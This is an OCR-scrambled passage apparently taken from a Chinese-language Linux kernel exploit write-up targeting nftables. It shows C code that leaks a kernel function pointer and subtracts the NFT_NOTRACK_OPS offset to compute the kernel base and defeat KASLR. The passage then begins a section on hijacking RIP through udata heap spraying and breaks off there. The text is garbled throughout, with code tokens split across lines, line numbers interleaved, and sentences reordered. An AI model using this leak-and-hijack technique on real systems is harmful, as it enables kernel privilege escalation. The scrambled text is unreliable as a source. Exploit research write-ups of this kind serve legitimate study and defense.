
位于该地址的
内核函数地址当作字符
nft_notrack_ops
串读取并发送给了我们。
static
int
dump_expr_leak_vmlinux(expr e,
1
void
*dat) {
2
const
char
*data =
3
nftnl_expr_get_str(e,
4
NFTNL_EXPR_IMM_CHAIN);
5
// 直接读取前8字节作为内核地址
6
vmlinux = *(uint64_t *)data;
7
// 计算内核基址
8
if
(vmlinux >= 0xffffffff00000000) {
9
vmlinux -= NFT_NOTRACK_OPS;
10
}
// ...
}
​ 通过计算泄露出的
地址与已知的
ops
NFT_NOTRACK_OPS
偏移，我们即可精准计算出内核基址
，从
vmlinux_base
而彻底击败 KASLR 保护。
劫持 RIP：udata 喷射的“偷梁换柱”
​ 在之前的堆地址泄露阶段，我们使用了
对象来
nft_rule
占位，那是为了利用其内部合法的链表指针。然而，在最